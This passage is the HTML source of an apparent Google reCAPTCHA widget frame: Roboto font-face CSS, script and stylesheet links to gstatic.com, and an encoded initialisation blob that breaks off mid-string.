U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K6nHIWedu_M1giCPLN2BWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K6nHIWedu_M1giCPLN2BWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K6nHIWedu_M1giCPLN2BWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjGjpLW8ORw5LDtMOowqrCn8KHbU9ybMKAeH1PwrDDhMK/wrPCjMKuF8OPGApWVAYSY3tSdMOAUMKZwqHCjMKWwqgsw77CqMOtw717fcOeVMOZbsOdw7M0w5/ChMOfwrzDsMOswoQDJUPCl3zChcORdGnCp8K1w7PDpybDr2nCp8K6wo1eN8OvXMOzw4nCnybDlyx5wo/DkMKBUcO9w6rDhMOBw7R1CsOtw5rDs8O2N8KmwqF6dMKAVBHDk8Kqw6rCiycSw7DDrsKTaGHDoWXDs8KWw4V0w4ofGsKRw55BasOtdx/ChsK/[base64]/DnVlvw4jCv8K3Q2VFwp/CiMKow5FDw4N9w7RSesOnwqzCkRbDmlfCh29dw6TDtlrDl8KtwqI+wrk/[base64]/DvE/ChVbCncKHwrvDtsKRUBXCgMOZDiU+w4wBIzRRw49ZdVnCqjbDlxITGMOtX8Klw4DDuVXDgcKIw4jDsnLDh0nDnmDCocKfw5xmw4gJAGYBKcKswqvDtSTCl8OkwrPCn2l7N3Nxc2fDmFNew7LDoSk/wphaGETDgsKPw5DDrcOWeSrCjSXCpMKnKMKjI28iwo/[base64]/w4FZRH7CrMOXw6PDvhrCssO3UAVTAQ7DoMKTwrofw7s0wq/Dq01KQ8KKLMKadV3Do3BgwqLDvMOjw4MWwrlGfMO0w5FFw6svwp8AEMKAw7HDvsKXXMO2EjnClxp7wrLCix3DrMKww5QWGMKKw43CrgERNkrDrCZEKU/DpyF7woTCisO9w4tNdhksXcOswqDDj8OifsKTw6twwpcESsOewoIlY8KYBmg7A1NpwqbCmcOqwoXCscOXGhoCwokrfMKGRzbCp1XCvcKqwpYCI2Iawr5Ew4xbPMOLF8Obw5YLdlZldwjCpsO/asO1UsKpPcORw7sTwoMFwqrChcKJw44+GTTCncKpw5k/M0zDjsOkw5bCu8Oew4BDwrVndFjDgQvCgQbCp8Oyw7nCuSceWMK0wqjDoVBbARzCtx0GwoFLGcKCcX9fRGfDh1Bvw7VDwo/DmADDs08owqF4FkXCmVDCpMOIwrhwe1/Dp8K4wpPCiMOSw7wCdcOFUD/DssOQMT1Lw5Y7aDNRbsO7CsKnO2nDuCURYEHCjCtUw7NeE3TDuMOWDsOAwp3DqETCs8O0w7/CksK/HxsdwoPCsMKFwoxawpZ6LMKMEMOETMO0w6JlwoLDnTHCjcOzAR7Cv0PCtMKJTT/[base64]/ChcOVG8KJDQF4w7DCvUkfw5IgWl/[base64]/CiMO3wqYLOBzCtsKEaXtrwoPCtiJvwpnDlQZ8LFR/w4QOwoFGNsOSPVvCv37DgMO/wpjCjAARw7TDnsKtw7fCssOfLcKlWnDCnsKfwpvCncKYw71twqDCpQdZdGldw4zDucO4DD8/[base64]/DqMODCxwDwpfDiQQKE38zw7DDucOxwrPCtE5oLSjDhx/Dh8KzXMKCElx4w7zDtsKCCcKRwrdGw7p8wqzChE/[base64]/Cki7CpSzDmwLDnzbDhMOJBnpuZiVhw7jDlkVpw7XCpMOHwqNPwovDmMOJRmg7w6pgwoNZX8K1BHHDl2bDuMOhOVlMAxHDlcKXYn/[base64]/Dk2TCvMOtw6zCo2rDpsKuC0U9wqE5w69HdcKtwpQ/eMKWw6rDum7DvGnDl3INwpRwwpzDjRTDiMOLV8O8wq7CmMOMw4pIPQbDglNswqdJw4xFwoAywrlCBcKqQD7DrMO+wprCqcKefjtQwpd7G2h+w7vCvWXCgEkmYsOeBETDv2rDjcKUwojDuAYWwpLCpsKKw7YZbsK+wrnDsyvDjEzDhC8/wqjDq1TDnXApIsOkFMKXwobDuyLDhmbDjsKCwoUDwoEMHcOCw5xFw60BRsOJwr0oXsKlUkY4DMOLPMOlVwhsw5UOwqDCsMOswqZ+wpnCpCrCtiRnRynCoSLDtcKTw61awqXDnCvCqzAPwprCu8KGw53Clg0VwqnDo3nCkcKefsKDw5/[base64]/DkDRQw4UPGDpDR0vCn8KawozDg8OXUgJXwobCqGczYMOqGDVwwph3wofCv3HCvmrDg2nCkMObwpcCw5R7wp/CjsK4QcOoVGfCn8KiwqNcw6Bmw6MIwrhpwpZxw4Byw5s4NkdXw70WPGUSRWvCr2MQw4jDlsKlw7vCpcKQUsOcH8O7w7F3wqpIWUbCjzA6GFQ7w5XCoVQBwr/CisKJw4RtUiFDw43Cr8KHayzCp8OBW8OkNwbDnUEuCQjDkMONdUlUYsKTEjfCsMKkKsKWcDvDvHAxw5nDrMONJMOmwrbDpAbDr8KqZW/[base64]/ClGxcIsKwwo13w7nCri3DmQFTbTkgw6HDiMOOw59xw6ckw5nCncKpGzLCssKjwrk+wqAiFcORSDXCtsOmwrHCnMOUwrrDgV8Nw6LDmz4wwqVJcx/CpsKxGi9MBHo5PsOfFMO/G1llOcKtw7HCo2ZqwqwtHUrDiWVcw6PCj2fDm8KDJil6w7LCklRTwrrClDhFbVnDjRXCmDrCi8OVwrrDl8OkcWLDkl/DisOIIz5Ow5bDnXpSwqgPFsK4M8OdHhZlwopQQ8KdEEwVwqsCwqXDucK2BsOEWx3CoyzCmE3Di0TChMOKwq/Dg8KDwqVoQsOmfSBNXQxUMgbDjVnClyHDjmvDln8HI8KVH8KfwrPCqB7Dp17DgsKdQEPDqcKqOcO2wpvDhMKmUsO4EsKpw5gtMV00w4LDlX/DqsKhw5XCuQjCk0DDpS9Yw6/Cl8OpwqQWfcKCw4vDrC/DosOxPQPCsMOzwqIgHhN/[base64]/[base64]/HMOaccKowqjDrVrCrcKfwoHDvcK1wrxnVQDCq0VvwqYBIcKFwrPCuH52KU3Cr8KDFsOjBgsfw4DCnHfChUpZwodsw7bCg8O/Yy5oY3ILccOFfMK6bMObw63CoMOFwrA5w6wpa2bCuMO2JS5AwpzDq8KxTyobRsK/ElDCjn4Swpc9OcOHw6ojw6JvHVRfEgQSw68RMcK1w5fDtQc/eznCk8KOYh3Dp8O5w5ZKZ05uAXXDoGzCtcKfw5zDisKEB8OMw4IVw77CsMKWLcKNVcOiGUszw554F8OqwrJFw67Cjl/CmsKEIsK1wrzDmUzDqX7CrMKvTXpswpoDLi/CllbDiQbCnsK2DywzwpzDuVXChcOYw6TDk8KmAyIRWcOswrjCpxrDi8KlLj5Yw5BGwqnDgl/DvCg4D8Orw4XCmMOjImvDuMKcThXDt8ONUQzCvsOdYXXCunkSEMKAWcOjwrnCv8KawrLCmHzDtcKhwr99dcO6wqF0wpTCiFXCnDLDpcK3KAbDri7CgsKuN0jDi8Kjw6/CoGJsGMOaRjzDmcKKaMOzdMKLw5EFwq9MwozCucKEwqnCjsK5wq8kwrLCt8O5wqLDqG3CpAdoAwFzNipew7dbPcO+woVXwo7DslEWI3jCi1Agw503wrdlw6bDuQjCnlYiw5PCmV0QwrjCghzDqWNjwpN4w7tfwrI5eS/[base64]/ClzMEwo/CtsOWw5whwpYmw6EJwoo8EMODwpfCtcOZw6ELDw8pf8KtanrCo8OpEMKVw5Mww5UBw40AQU4owr3DssOvw53Dqglzw7R+w4Riw7skw47Cl1zCpFLDg8K1TRTCisOjf3bCk8KFMHLDosOfbnl/aHJnwr7DmhwFwrILw4JEw6EBw5JkbCPCikMGOcKcw6PDqsOlPsKwdDrDpEd3w5scwpbCjMOUXlh7w7zDusK0e0bCm8KNw7TCmjbDk8OPwrEvN8KYw6FCYDjDuMOOw4TDjRHCmnHCjsKMOyDCmMO/XWHDu8KAw4skwr/Dmg9awrTCt3nCoynDncOqw5TDsUAaw6nDpMKYwqTDvHPCo8Kqw6PDmcOUd8KPDRYVHcOdcElebAIhw45nw7vDtgLCvSbDmcOJHg/DpgzClsOhCcK+wrHChMOcw4c3w4TDkH3CgXs5aGIcw7HDkQfDq8Ojw4/[base64]/[base64]/w7HDucOPMsKqHj5aMsKgNEfCt8K/cURBwqNKwpZMYcOccsKpTjxxw5M5w4rCqMKYZQ3DmsKQwrvDuy0HO8OGRGodYcOmEADDlcONJsKBYcK5MlTCiCHCj8K+eUklSg9xwq4sfg0zw7bCnD3ClD/DkxDCki5GL8OoIV0ew4ROwq/DosKVw4vDgsKpZD1Xw7jDiChNw7QXRTwGWTnCngbCi3DCrsKKwpMTw7DDosO3w4NoJg4SdMOhwqvCkSbDlDjCvsOfIcKNwo7Cl3HCsMK+IMK5w4EVBAcVfMOawrd/KxLDscOxL8KQw47DnDYpQALCiTw3woxFw7PDsS7Cvyc/woHDscK5wowzwqHCsSw3AsOyU20RwpUpRMKBIz3CuMKNPzrDhXViwpFKX8O6IsOUw6s/RsKIbHvDtEgTw6Uswq8rDj0WUcK/MMKBwpZSYcKyesOmQHUWwqTDtD7DicKOwrZsEGMdSj8AwqTDssOWw5LCvMOAEHrDs0UxdMKyw6IzYcKDw43CtQ0yw5DDr8KRAgJkwq0Ue8O5K8KXwrZULQjDlX5EZ8OSIQrCrcKDLcKvY1nDtV/DuMOgeSYVw4phwrLCrQfCog3Ckx7CsMO5wq3CrsKxEMOdwqJALMO/[base64]/w4YxLsK2w5ZQLWbDj07CuAoiwrjDsQbDhFHCg8Oec8OXwr1XwprCjU/[base64]/CisK3w6gFw7vCjcOIwo3Dtk5ZbsKjP8K6wq/Ci8K8akjCiB1Dw5/Co8K8wq/[base64]/CsgfDpHHDmHdqwpTDskLCgGdEw45Ww4HCuhDCj8Khw4QmV3gLFMOBw6LDoMOOw7nDqsOLwpPCtiULKMO5w7hcwpLDs8OwDVNkwq/Do0w6ecKYw7vCo8OKCsObwrUUdMO+JMKRRlFGw4Q6CsORw6DDkQrDucOXBmtQXh4Uw6LCrjVWwq3DgkRVX8KYwpt9SsOTw7nDiErDpcOEwqrDsUs9KDXDosK3NljDuGdYJwrDp8O2wpTDmsOxwobCjgjCtsKLACTCusKuwrQVw5LDuGZww7MOA8O6YcKFwq/DhsKIZUd5w5fDvgYeVgNkbsKQw7dlVcO3wpXCnWzDvR1SZ8OuGUTCj8OvwqrCtcKTwq/CuRhSazdxWgc9RcKaw6oEH2bDnsKwXsKBTwTDkAnCnX7DlMOlw57CqXTDs8KVwr7Ds8K/[base64]/Dn8KQQMOKOMOZw6/[base64]/wqfDucKMWsOPwpbCkQ9SWm4FVg3Cq8Ozw7J2MsOgUUdUw63DgW/[base64]/wpMXUCtIw7HChF4bwofCrsKzNMKDwpJIwr5mw6wNwpNPwpzChhfCs1PDixrDgQrCrjctPsOBK8KwcELDpinDuy4ZDMKywoPCp8Kmw4I1a8OaC8OQwojCgMKTMW3DmsOAwqM5wrV7w5nCvsOJfUjCr8KEJMOuw6rCvMKQwr4UwpAXKw/Cj8K5VVbCjBfCjEQXZ1l+X8Ofw6zCpmlpK0nDj8KdF8OYHMOzFHwSYUF3LC3CjWbDq8Kkw5bCr8KKwrVrwqTDmhrCoDLCpB/CqsOVwp3CnMO6wqdpwrwIHhZvRm9Xw6bDp0DDmCLCkjzCucKNIStpXVFiwp4BwrJnf8KCw511Z3TCl8K3w6HCh8K0VMO2WMKsw5TCk8K7wrvDjAfCksOQw5vDtcKzAUgTwrfCqsOvwo/Cgi9Aw5XDgcKfw5PCtBxTw7tDMcO0YhbCgMOkw4R9RsK4OnrCpiwmGltfXsKmw6IZIyHDgUXCnQZKYw54cWnDn8Kxwo/DolPClAFxYx1AwooaOkppwpXCocKHwoRGw5Z9wq3DscK1wpoow6M2w7zDjDPCkgDCmcKcw7LDnmLCi1rChcKGw4ILwqlUwrxWNcOKwpvDvSwMBcKVw7cefsOLFMK2ZMKJaVJ5KcK0IsO7RWt+RltBw6d6w6XDkSsJd8KBWHIBwrAtM1bCjULDsMOzwqc3wpzCqcKtwo/Djn/DgkF/wr4PeMOvw6gSw7/DlsOvEcKMw53CkzEFw5c6cMKCwqsOfWQ1w4LDpsKHU8OLw5VHHTrCvcOMUMKZw67DuMO7w5l3JMOzwo3Ch8O/fsKqAl/[base64]/DrC5xalxNKcOHPUdSwqvCgVJHFMOkwrJkTWjDrmRTw64fw68tA3vDozMKw5TDiMOcwrZyEMKXw7tUWgXDoxIZPQdUwo3CvMKYbSACw5LDnMOvwpPCqcOnVsKAw7nDkcOZw4hyw4zCmsO+w6sfwqzCjMOxw5rDsBIew6/CmFPDqsKALkzCsCXCmE/DkR8bV8K7AX3Di